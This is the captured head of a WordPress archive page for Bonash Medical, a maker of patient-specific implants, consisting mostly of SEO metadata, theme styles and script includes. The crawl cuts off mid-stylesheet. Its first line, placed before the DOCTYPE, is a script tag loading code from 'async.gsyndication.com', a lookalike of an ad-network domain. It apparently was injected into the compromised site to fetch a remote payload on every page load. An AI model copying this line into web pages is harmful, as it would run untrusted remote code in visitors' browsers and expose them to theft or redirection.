

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bonashmedical.com/2020/08/?lang=en
body_size: 20777
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4865 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='noindex, follow' />
<link rel="alternate" hreflang="en" href="https://bonashmedical.com/2020/08/?lang=en" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>آبان 2020 - Bonash Medical - Patient Specific Implants</title><link rel="stylesheet" href="https://bonashmedical.com/wp-content/cache/min/1/1c3aa70fb21ab26313ffd5a28c7dedb6.css" media="all" data-minify="1" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://bonashmedical.com/2020/08/?lang=en" />
	<meta property="og:site_name" content="Bonash Medical - Patient Specific Implants" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bonashmedical.com/2020/08/?lang=en","url":"https://bonashmedical.com/2020/08/?lang=en","name":"August 2020 - Bonash Medical - Patient Specific Implants","isPartOf":{"@id":"https://bonashmedical.com/?lang=en#website"},"primaryImageOfPage":{"@id":"https://bonashmedical.com/2020/08/?lang=en#primaryimage"},"image":{"@id":"https://bonashmedical.com/2020/08/?lang=en#primaryimage"},"thumbnailUrl":"https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1.jpg","breadcrumb":{"@id":"https://bonashmedical.com/2020/08/?lang=en#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bonashmedical.com/2020/08/?lang=en#primaryimage","url":"https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1.jpg","width":798,"height":740},{"@type":"BreadcrumbList","@id":"https://bonashmedical.com/2020/08/?lang=en#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bonashmedical.com/%d8%a8%d9%86%d8%b4-%d9%85%d8%af%db%8c%da%a9%d8%a7%d9%84/?lang=en"},{"@type":"ListItem","position":2,"name":"Archives for August 2020"}]},{"@type":"WebSite","@id":"https://bonashmedical.com/?lang=en#website","url":"https://bonashmedical.com/?lang=en","name":"Bonash Medical - Patient Specific Implants","description":"","publisher":{"@id":"https://bonashmedical.com/?lang=en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bonashmedical.com/?lang=en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bonashmedical.com/?lang=en#organization","name":"bonashmedical","url":"https://bonashmedical.com/?lang=en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bonashmedical.com/?lang=en#/schema/logo/image/","url":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","width":351,"height":102,"caption":"bonashmedical"},"image":{"@id":"https://bonashmedical.com/?lang=en#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="Bonash Medical - Patient Specific Implants &raquo; Feed" href="https://bonashmedical.com/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bonash Medical - Patient Specific Implants &raquo; Comments Feed" href="https://bonashmedical.com/comments/feed/?lang=en" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://bonashmedical.com/?mcsf_action=main_css&#038;ver=1.6.2&#038;lang=en' type='text/css' media='all' />


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>


<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>

<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>



<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-head-scripts-f81984eebd6dafd4804ebb80aa6df98f---652e8b5db6c8b.js?ver=1697549345' id='avia-head-scripts-js'></script>
<link rel="https://api.w.org/" href="https://bonashmedical.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bonashmedical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1,17,54;" />
<!-- This Site Used Font Farsi Version: 1.6.6 ;: Plugin Developer: https://Persian-vc.com :;-->
    	<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum).woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2" crossorigin><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Bonash Medical - Patient Specific Implants RSS2 Feed" href="https://bonashmedical.com/feed/?lang=en" />
<link rel="pingback" href="https://bonashmedical.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://bonashmedical.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/LOGO500-300x300.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .char .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .line,.ls-wrapper.ls-fix-textnodes .word{position:static !important;transform:none !important} .ls-layer.ls-has-chars .word{position:static !important} .ls-layer.ls-has-chars .char{position:relative !important} .ls-layer.ls-has-words .word{position:relative !important} .ls-layer.ls-has-lines .line{position:relative !important} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-wrapper.ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .line,.ls-force-no-transform .word,.ls-force-no-transform .char{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35;clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide 